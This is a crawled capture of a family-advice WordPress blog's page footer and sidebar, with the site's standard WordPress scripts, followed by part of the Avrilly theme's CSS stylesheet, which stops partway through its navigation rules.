		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://familytreewebsites.net/wp-login.php?redirect_to=https%3A%2F%2Ffamilytreewebsites.net%2Fchoosing-the-right-waterproof-bedsheets-for-infants%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

				</div>

				
			            

				<div class="col-md-4">
					<div id="sidebar" class="sidebar">

						<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://familytreewebsites.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="widget-title"><span>About</span></div><div class="wp-widget-group__inner-blocks">
<p>Explore family-friendly advice, clever home organization hacks, and engaging activities designed to make everyday life smoother and more enjoyable. From wellness to routines, discover practical inspiration for a happier, healthier home.</p>
</div></div><div id="listcategorypostswidget-2" class="widget widget_listcategorypostswidget"><div class="widget-title"><span>Featured</span></div><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-2"><li><a href="https://familytreewebsites.net/tips-for-moving-out-of-state-for-the-first-time-a-stress-free-guide-for-homeowners-and-families/">Tips for Moving Out of State for the First Time: A Stress-Free Guide for Homeowners and Families</a></li><li><a href="https://familytreewebsites.net/top-10-tips-for-moving-across-the-country-without-the-stress-homeowners-guide/">Top 10 Tips for Moving Across the Country Without the Stress: Homeowner’s Guide</a></li></ul></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><span>Recent Posts</span></div>
		<ul>
											<li>
					<a href="https://familytreewebsites.net/building-a-safer-tomorrow-family-centered-renovation-ideas/">Building a Safer Tomorrow: Family-Centered Renovation Ideas</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/how-urgent-care-for-children-supports-after-hours-health-needs/">How Urgent Care for Children Supports After-Hours Health Needs</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/the-best-indoor-and-outdoor-family-reunion-games-everyone-will-love/">The Best Indoor and Outdoor Family Reunion Games Everyone Will Love</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/family-reunion-ideas-for-all-seasons-spring-summer-fall-winter-fun/">Family Reunion Ideas for All Seasons: Spring, Summer, Fall &#038; Winter Fun</a>
									</li>
											<li>
					<a href="https://familytreewebsites.net/what-to-expect-from-a-quality-local-preschool-program/">What to Expect from a Quality Local Preschool Program</a>
									</li>
					</ul>

		</div><div id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td id="today">20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://familytreewebsites.net/2025/09/">&laquo; Sep</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div><div id="archives-4" class="widget widget_archive"><div class="widget-title"><span>Archives</span></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://familytreewebsites.net/2025/09/'> September 2025 </option>
	<option value='https://familytreewebsites.net/2025/07/'> July 2025 </option>
	<option value='https://familytreewebsites.net/2025/06/'> June 2025 </option>
	<option value='https://familytreewebsites.net/2025/05/'> May 2025 </option>
	<option value='https://familytreewebsites.net/2025/03/'> March 2025 </option>
	<option value='https://familytreewebsites.net/2025/02/'> February 2025 </option>
	<option value='https://familytreewebsites.net/2024/12/'> December 2024 </option>
	<option value='https://familytreewebsites.net/2024/11/'> November 2024 </option>
	<option value='https://familytreewebsites.net/2024/10/'> October 2024 </option>
	<option value='https://familytreewebsites.net/2024/09/'> September 2024 </option>
	<option value='https://familytreewebsites.net/2024/08/'> August 2024 </option>
	<option value='https://familytreewebsites.net/2024/07/'> July 2024 </option>
	<option value='https://familytreewebsites.net/2024/06/'> June 2024 </option>
	<option value='https://familytreewebsites.net/2024/05/'> May 2024 </option>
	<option value='https://familytreewebsites.net/2024/04/'> April 2024 </option>
	<option value='https://familytreewebsites.net/2024/03/'> March 2024 </option>
	<option value='https://familytreewebsites.net/2024/02/'> February 2024 </option>
	<option value='https://familytreewebsites.net/2024/01/'> January 2024 </option>
	<option value='https://familytreewebsites.net/2023/12/'> December 2023 </option>
	<option value='https://familytreewebsites.net/2023/11/'> November 2023 </option>
	<option value='https://familytreewebsites.net/2023/10/'> October 2023 </option>
	<option value='https://familytreewebsites.net/2023/07/'> July 2023 </option>
	<option value='https://familytreewebsites.net/2023/06/'> June 2023 </option>
	<option value='https://familytreewebsites.net/2023/05/'> May 2023 </option>
	<option value='https://familytreewebsites.net/2023/04/'> April 2023 </option>
	<option value='https://familytreewebsites.net/2023/03/'> March 2023 </option>
	<option value='https://familytreewebsites.net/2023/02/'> February 2023 </option>
	<option value='https://familytreewebsites.net/2023/01/'> January 2023 </option>
	<option value='https://familytreewebsites.net/2022/12/'> December 2022 </option>
	<option value='https://familytreewebsites.net/2022/11/'> November 2022 </option>
	<option value='https://familytreewebsites.net/2022/10/'> October 2022 </option>
	<option value='https://familytreewebsites.net/2022/09/'> September 2022 </option>
	<option value='https://familytreewebsites.net/2022/08/'> August 2022 </option>
	<option value='https://familytreewebsites.net/2022/07/'> July 2022 </option>
	<option value='https://familytreewebsites.net/2022/06/'> June 2022 </option>
	<option value='https://familytreewebsites.net/2022/05/'> May 2022 </option>
	<option value='https://familytreewebsites.net/2022/04/'> April 2022 </option>
	<option value='https://familytreewebsites.net/2022/03/'> March 2022 </option>
	<option value='https://familytreewebsites.net/2022/02/'> February 2022 </option>
	<option value='https://familytreewebsites.net/2022/01/'> January 2022 </option>
	<option value='https://familytreewebsites.net/2021/12/'> December 2021 </option>
	<option value='https://familytreewebsites.net/2021/10/'> October 2021 </option>
	<option value='https://familytreewebsites.net/2021/08/'> August 2021 </option>
	<option value='https://familytreewebsites.net/2021/07/'> July 2021 </option>
	<option value='https://familytreewebsites.net/2021/06/'> June 2021 </option>
	<option value='https://familytreewebsites.net/2019/05/'> May 2019 </option>
	<option value='https://familytreewebsites.net/2019/04/'> April 2019 </option>
	<option value='https://familytreewebsites.net/2019/03/'> March 2019 </option>
	<option value='https://familytreewebsites.net/2019/02/'> February 2019 </option>
	<option value='https://familytreewebsites.net/2019/01/'> January 2019 </option>
	<option value='https://familytreewebsites.net/2018/12/'> December 2018 </option>
	<option value='https://familytreewebsites.net/2018/11/'> November 2018 </option>
	<option value='https://familytreewebsites.net/2018/10/'> October 2018 </option>
	<option value='https://familytreewebsites.net/2018/09/'> September 2018 </option>
	<option value='https://familytreewebsites.net/2018/08/'> August 2018 </option>
	<option value='https://familytreewebsites.net/2018/07/'> July 2018 </option>
	<option value='https://familytreewebsites.net/2018/06/'> June 2018 </option>
	<option value='https://familytreewebsites.net/2018/05/'> May 2018 </option>
	<option value='https://familytreewebsites.net/2018/04/'> April 2018 </option>
	<option value='https://familytreewebsites.net/2018/03/'> March 2018 </option>
	<option value='https://familytreewebsites.net/2018/02/'> February 2018 </option>
	<option value='https://familytreewebsites.net/2018/01/'> January 2018 </option>
	<option value='https://familytreewebsites.net/2017/12/'> December 2017 </option>
	<option value='https://familytreewebsites.net/2017/11/'> November 2017 </option>
	<option value='https://familytreewebsites.net/2017/10/'> October 2017 </option>
	<option value='https://familytreewebsites.net/2017/09/'> September 2017 </option>
	<option value='https://familytreewebsites.net/2017/08/'> August 2017 </option>
	<option value='https://familytreewebsites.net/2017/07/'> July 2017 </option>
	<option value='https://familytreewebsites.net/2017/06/'> June 2017 </option>
	<option value='https://familytreewebsites.net/2017/05/'> May 2017 </option>
	<option value='https://familytreewebsites.net/2017/04/'> April 2017 </option>
	<option value='https://familytreewebsites.net/2017/03/'> March 2017 </option>
	<option value='https://familytreewebsites.net/2017/01/'> January 2017 </option>
	<option value='https://familytreewebsites.net/2016/12/'> December 2016 </option>
	<option value='https://familytreewebsites.net/2016/11/'> November 2016 </option>
	<option value='https://familytreewebsites.net/2016/04/'> April 2016 </option>
	<option value='https://familytreewebsites.net/2014/02/'> February 2014 </option>
	<option value='https://familytreewebsites.net/2014/01/'> January 2014 </option>
	<option value='https://familytreewebsites.net/2013/12/'> December 2013 </option>
	<option value='https://familytreewebsites.net/2013/11/'> November 2013 </option>
	<option value='https://familytreewebsites.net/2013/10/'> October 2013 </option>
	<option value='https://familytreewebsites.net/2013/08/'> August 2013 </option>
	<option value='https://familytreewebsites.net/2013/06/'> June 2013 </option>
	<option value='https://familytreewebsites.net/2013/05/'> May 2013 </option>
	<option value='https://familytreewebsites.net/2013/04/'> April 2013 </option>
	<option value='https://familytreewebsites.net/2013/03/'> March 2013 </option>
	<option value='https://familytreewebsites.net/2012/01/'> January 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div>					</div>
				</div>
				
			

				</div><!-- END #content -->
			
			</div><!-- END .row -->
		
		</div><!-- END .container -->

		<footer class="mz-footer" id="footer">
			<div class="container">

											<div class="mz-footer-menu">
							<div class="menu-footer-menu-container"><ul id="footer-menu" class="menu"><li id="menu-item-179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-179"><a href="http://familytreewebsites.net/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
					
					<div class="mz-footer-bottom">
							<div class="site-info">
		&copy; Family Tree Websites. All rights reserved.		</div><!-- .site-info -->

	Theme by <a href="https://moozthemes.com" rel="nofollow" target="_blank">MOOZ Themes</a> Powered by <a href="http://wordpress.org/" target="_blank">WordPress</a>					</div>

			</div>
		</footer>

		<!-- back to top button -->
		<p id="back-top">
			<a href="#top"><i class="fa fa-angle-up"></i></a>
		</p>

		<script type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avrilly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"moderate"}]}
</script>
<div id="footersect">
    <p class="text-center">© 
        <script>
            var CurrentYear = new Date().getFullYear()
            document.write(CurrentYear)
        </script>
		All Rights Reserved | Family Tree Websites | <a href="/sitemap">Sitemap</a>
    </p><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://familytreewebsites.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://familytreewebsites.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://familytreewebsites.net/wp-content/themes/avrilly/style.css?ver=6.9
body_size: 8895
content:
/*
Theme Name: Avrilly
Theme URI: https://www.mooz.reviews/avrilly-wordpress-theme
Author: MOOZ Themes
Author URI: https://www.mooz.reviews
Description: Avrilly is a feminine looking WordPress theme designed to suit those who are looking to create a lifestyle, editorial, fashion, family or a stylish travel site. Our goal with this pretty blog theme was to get rid of all the unnecessary on-site elements aiming to deliver an clean, easy to use and fast loading theme for creative bloggers. Featuring sidebar and full-width layouts, including various post layouts, as well as a number of sidebar and footer widgets, Avrilly WordPress theme truly is showcasing your content in a slick and trendy way to deliver your sites identity to viewers as soon as they visit your website. Avrilly will let you enjoy the blogging part again!
Version: 1.0.7
Requires at least: 4.7
Tested up to: 5.8
Requires PHP: 5.2
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl.html
Text Domain: avrilly
Domain Path: /languages/
Tags: blog, news, entertainment, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-menu, custom-logo, featured-images, full-width-template, theme-options, threaded-comments, footer-widgets
*/

/*------------------------------------------------------------------
[Color codes]
hover color:	#a8201c (red)
-------------------------------------------------------------------*/

body {
	font-family: 'Muli', sans-serif;
	background-color: #fff;
	-webkit-font-smoothing: antialiased;
}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td {
	margin: 0;
	padding: 0;
}

img {
	max-width: 100%;
	height: auto;
}

p {
	font-family: 'Muli', sans-serif;
	font-weight: 400;
	letter-spacing: 0px;
	font-size: 16px;
	color: #505052;
	line-height: 171%;
	-webkit-font-smoothing: antialiased;
	margin-bottom: 25px;
}
* > p:first-child {
	margin-top: 0;
}	

* > p:last-child {
	margin-bottom: 0;
}
a {
	outline: 0;
	text-decoration: none;
	color: #0e0e0e;
	-o-transition: .2s;
	-ms-transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
}
a:hover, a:focus, a:active, a.active {
	outline: 0;
	text-decoration: none;
	color: #dc4c4c;
}
h2 a {
	color: #48494c;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Muli', sans-serif;
	font-weight: 900;
	line-height: 125%;
	letter-spacing: 0.5px;
	-webkit-font-smoothing: antialiased;
}
.sidebar h1,
.sidebar h2,
.sidebar h3,
.sidebar h4,
.sidebar h5,
.sidebar h6 {
	font-family: 'Muli', sans-serif;
	font-weight: 400;
}
/** layout options **/

.sidebar {
}
@media (min-width: 993px) {
	.mz-sidebar-left .col-md-8 {
		float: right !important;
	}
	.no-sidebar .col-md-8 {
		width: 100%;
	}
}

.mz-full-width {
	width: 100%;
}
.no-sidebar {
	float: none;
	margin: 0 auto;
	padding: 0 25px;
}

.active.boxed {
	max-width: 1240px;
	margin: 0px auto;
	background: #fff;
	padding: 0px;
	min-height: 100%;
	-webkit-box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
	-moz-box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
	box-shadow: 0px 0px 24px -8px rgba(97,97,97,1);
}

/* Print Style Sheet */
@media print {
	body { background:white; color:black; margin:0; }
	#header { margin: 20px 0; }
	#content { margin: 0px; padding: 0px; }
	#comments { }
	#sidebar { display:none; }
	#footer { display:none; }
	#back-top { visibility: hidden; }
}

.btn {
	font-size: 16px;
	font-weight: 400;
	line-height: 1;	
}
/*--------------------------------------------------------------
	Main menu
--------------------------------------------------------------*/
.navbar {
	background-color: #fff;
	border: none;
	border-radius: 0px;
	border-bottom: none;
	font-family: "Muli", sans-serif;
	margin-bottom: 0px;
	-webkit-box-shadow: 0 0 25px 0 rgba(0,0,0,.15);
	-moz-box-shadow: 0 0 25px 0 rgba(0,0,0,.15);
	box-shadow: 0 0 25px 0 rgba(0,0,0,.15);
}

.navbar.navbar-top {
	background-color: #000;
	border: none;
	border-radius: 0px;
	min-height: 30px;
}

.navbar.navbar-top .navbar-nav > li > a {
	color: #e2e2e2;
	font-weight: 600;
	font-size: 11px;
	letter-spacing: 1px;
	text-transform: uppercase;
	padding-top: 7px;
	padding-bottom: 7px;
	border-right: 1px solid #2f2e2e;	
}

.navbar-collapse {
	padding-left: 0px;
	padding-right: 0px;
}

.navbar .navbar-nav > li > a {
	color: #48494c;
	font-weight: 700;
	font-size: 13px;
	/* letter-spacing: 1px; */
	/* text-transform: uppercase; */
	font-family: "Muli", sans-serif;
	padding-top: 30px;
	padding-bottom: 30px;
}

.navbar-toggle {
	padding: 22px 22px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	background-color: #222222;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 0px;
}

.navbar-top .navbar-toggle {
	background-color: #a8201c;
	margin: 0px;
}

.navbar-toggle .icon-bar {
	border-radius: 1px;
	background-color: #fff;
}

.navbar .navbar-center .navbar-nav {
	display: inline-block;
	float: none;
	vertical-align: top;
}

.navbar .navbar-center {
	text-align: center;
}

.nav>li>a:focus, .nav>li>a:hover {
	color: #e83737;
	background-color: initial;
}

@media (min-width: 768px) {
	.navbar-nav {
		float: right;
		margin: 0;
	}
	ul.nav li.dropdown:hover > ul.dropdown-menu {
		display: block;
	}
}

.dropdown-menu {
padding: 0px;
    margin: 2px 0 0;
    font-size: 13px;
    border-radius: 0;
    -webkit-box-shadow: 0 2px 4px rgba(134, 134, 134, 0);
    box-shadow: 0 2px 4px rgba(134, 134, 134, 0);
    border: 1px solid #ffffff;
    border-top: none;
    background-color: #ffffff;
}
.dropdown-menu .dropdown-menu {
	left: 100%;
	top: -2px;
}

.dropdown-menu>li>a {
padding: 15px 20px;
    color: #48494c;
    font-weight: 700;
    font-size: 13px;
    letter-spacing: 0px;
}

.dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover {
color: #e83737;
    background-color: #fff;
}

/*** for mobile ***/
@media (max-width: 768px) {
	.navbar .navbar-nav > li > a {
	    margin-left: 15px;
		border-bottom: 1px solid #f1f1f1;		
	}
	.navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu>li>a {
		padding: 10px 15px 10px 50px;
	}
}

/*--------------------------------------------------------------
	Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%;
	margin: 0;
	vertical-align: baseline;
}

select {
	width: 100%;
}

input[type="checkbox"],
input[type="radio"] {
	padding: 0;
	/* Addresses excess padding in IE8/9 */
}

input[type="search"] {
	-webkit-appearance: textfield;
	/* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box;
	/* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}

input[type="search"]::-webkit-search-decoration {
	/* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	/* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */
	border: 0;
	padding: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
	color: #666666;
	border: 1px solid #e4e4e4;
	background-clip: padding-box;
	-webkit-border-radius: 0px;
	border-radius: 0px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
	color: #111111;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
	padding: 3px;
}

textarea {
	overflow: auto;
	/* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top;
	/* Improves readability and alignment in all browsers */
	width: 100%;
}

dl {
	border: 1px solid #ccc;
	padding: 0.5em;
}
dt {
	float: left;
	clear: left;
	width: 100px;
	text-align: right;
	font-weight: bold;
	color: green;
}
dt:after {
	content: ":";
}
dd {
	margin: 0 0 0 110px;
	padding: 0 0 0.5em 0;
}

/* header */
.header {
	padding-top: 0px;
	margin: 10px 0;
	text-align: center;
}

hgroup {
	margin: 15px 30px 15px 0px;
}

.navbar-header h1 {
	font-family: 'Muli', sans-serif;
	font-size: 20px;
	font-weight: 800;
	letter-spacing: -0.5px;
	margin-bottom: 3px;
}

.navbar-header h1 a {
	color: #e83737;
}

.navbar-header p {
	font-size: 13px;
	line-height: 100%;
}

.logo {
	text-align: center;
	padding: 40px 0 40px;
}

.page-header {
	padding-bottom: 0px;
	margin: 0px;
	border-bottom: none;
}

.page-title {
	margin-bottom: 40px;
	text-align: center;
	color: #1a1a1a;
	font-style: italic;
}

.page-title span {
	color: #7f7f84;
}

/*--------------------------------------------------------------
	Posts
--------------------------------------------------------------*/

#content {
	margin-top: 50px;
}

.content-area {
	margin-right: 20px;
}

/* Masonary style */
	.blog.home article.post .post-inner-content{
		border: 0;
		margin-bottom: 50px;
	}

.list-post-body {
	padding: 40px 75px;
}
.list-post .post-cat {
	position: absolute;
	left: 0px;
	bottom: 0px;
}

.list-post-body p {
	font-size: 16px;
}

.list-post-body .read-more {
	text-align: center;
}

/*--------------------------------------------------------------
	Posts
--------------------------------------------------------------*/

article .article-post-body, .page article {
	background-color: #fff;
	padding: 50px 0px;
}

.post.sticky {
	box-shadow: 7px 7px 10px rgba(0,0,0,0.1);
}
.post.sticky .post-inner-content{
	padding: 0px !important;
}

.post .post-image {
	text-align: center;
	margin-bottom: 0px;
	position: relative;
}
.post-header {
	padding: 0px;
	text-align: left;
}

.post-header .cat {
	font-family: 'Muli', sans-serif;
	font-weight: 800;
	font-size: 12px;
	margin-top: 5px;
}

.post-header .cat a {
	display: inline-block;
	border: 1px solid;
	border-color: #e83737;
	background-color: #e83737;
	color: #fff;
	padding: 5px 15px;
	margin-right: 10px;
	border-radius: 35px;
}

.post-header .cat a:hover {
	border-color: #48494c;
	background-color: #48494c;
}

.post-header h1 {
	font-size: 32px;
	margin: 10px 0 10px;
}
.post-header h2 {
	font-size: 37px;
	margin: 10px 0 10px;
}
.post.sticky .post-header h1 a, .post.sticky .post-header h2 a {
	font-weight: 600;
	color: #37373b;
}

.post-edit-link {
	margin-left: 10px;
	color: #ab1e1e;
}
.home .post-entry p, .ot-widget-about-author .author-post p {
	font-size: 15px;
	color: #37373a;
	line-height: 181%;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
/*	margin-bottom: 30px; */
}
.post-entry ul, .post-entry ol, .post-entry li {
    margin: 5px 20px;
}
.post-meta {
	margin: 0px 0 20px 0;
	overflow: auto;
}
.entry-tags {
	margin-top: 30px;
}
.post-meta span, .post-meta a, .post-header .date, .post-header .date a {
	font-family: 'Muli', sans-serif;
	font-size: 12px;
	font-weight: 900;
	color: #e83737;
}

.post-meta span  {
	margin-right: 15px;
}
.post-meta span i, .post-header span i {
padding-right: 7px;
    color: #dedee4;
}

.entry-tags span {
	margin-right: 0px;
}

.post-meta .meta-info {
	color: #b9b9b9;
	float: right;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: 2px;
}
.post-meta .meta-info a {
	color: #b9b9b9;
	-o-transition: .2s;
	-ms-transition: .2s;
	-moz-transition: .2s;
	-webkit-transition: .2s;
}
.post-meta .meta-info span {
	color: #1a1a1a;
}
.post-meta .meta-info a:hover {
	border-bottom: 1px solid;
	border-color: #d0c5c1;
	padding-bottom: 4px;
}
.post-meta .entry-tags i {
    margin-right: 10px;
    color: #e83737;
}
.post-meta .entry-tags a {
margin-right: 10px;
    background-color: #f5f5f5;
    padding: 5px 10px;
    display: inline-block;
    border-radius: 50px;
    color: #3c3d3e;
}
.post-meta .entry-tags a:hover {
	background-color: #48494c;
	color: #fff;
}

.read-more a, .ot-widget-about-author .author-post .read-more a, .null-instagram-feed p a,
button, input[type="button"], input[type="reset"], input[type="submit"] {
	background-color: #e83737;
	line-height: 110%;
	padding: 17px 45px;
	display: inline-block;
	color: #fff;
	text-transform: uppercase;
	font-weight: 600;
	font-size: 11px;
	letter-spacing: 2px;
	border-radius: 50px;
	border: none;
	box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
	transition: box-shadow 0.2s linear;	
}
.read-more a:hover, .ot-widget-about-author .author-post .read-more a:hover, .null-instagram-feed p a:hover,
button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
	box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	background-color: #48494c;
}

/* posts mobile version */
@media (max-width: 768px) {
	article {
	    margin-bottom: 40px;
	}
}

/*--------------------------------------------------------------
	Theme navigation
--------------------------------------------------------------*/

/*- post navigation -*/
.post-navigation, .posts-navigation {
	padding: 0px 0 30px 0;
}

.post-navigation:after {
	content: "";
	display: table;
	clear: both;
}

.post-navigation .nav-previous .meta-nav:before {
	font-family: FontAwesome;
	content: "\f053";
	color: #e83737;
	font-size: 12px;
	position: relative;
	left: 0px;
	top: 0px;
	margin-right: 5px;
}

.post-navigation .nav-next .meta-nav:after {
	font-family: FontAwesome;
	content: "\f054";
	color: #e83737;
	font-size: 12px;
	position: relative;
	left: 0px;
	top: 0px;
	margin-left: 5px;
}

.post-navigation .meta-nav {
	display: block;
	color: #e83737;
	padding: 2px 0px;
	font-size: 12px;
	font-weight: 900;
}

.post-navigation .nav-links, .posts-navigation .nav-links {
	color: #333333;
	font-size: 14px;
	font-weight: 900;
	border: none;
}

.post-navigation .nav-links .nav-previous, .posts-navigation .nav-links .nav-previous {
